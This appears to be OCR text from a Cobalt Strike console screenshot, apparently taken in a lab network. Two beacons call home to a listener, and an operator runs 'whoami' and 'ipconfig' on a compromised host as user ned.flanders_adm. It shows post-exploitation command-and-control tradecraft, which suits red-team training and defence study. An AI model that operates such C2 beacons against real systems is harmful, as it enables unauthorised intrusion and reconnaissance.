 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.110.3 172.16.1.30 http SYSTEM * MS01 powershell.exe 2896 x64 62ms 1 second
10.10.110.3 172.16.1.36 http ned.flanders_adm WSADM powershell.exe 9708 x64 283ms 1 second
Event Log X Beacon 172.16.1.30@6836 X Listeners X Files 172.16.1.30@6836 X Sites X Beacon 172.16.1.30@2896 X Beacon 172.16.1.36@9708 X
[10/20 16:16:22] [+] host called home, sent: 16 bytes
[10/20 16:16:27] beacon> shell whoami
[10/20 16:16:27] [*] Tasked beacon to run: whoami
[10/20 16:16:28] [+] host called home, sent: 37 bytes
[10/20 16:16:28] [+] received output:
corp\ned.flanders_adm
[10/20 16:16:32] beacon> shell ipconfig
[10/20 16:16:32] [*] Tasked beacon to run: ipconfig
[10/20 16:16:33] [+] host called home, sent: 39 bytes
[10/20 16:16:33] [+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b510:3e3:a055:82eb%11
IPv4 Address. . . . . . . . . . . : 172.16.1.36
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.1.1
[WSADM] - x64 | ned.flanders_adm | 9708 - x64 last:283ms
beacon>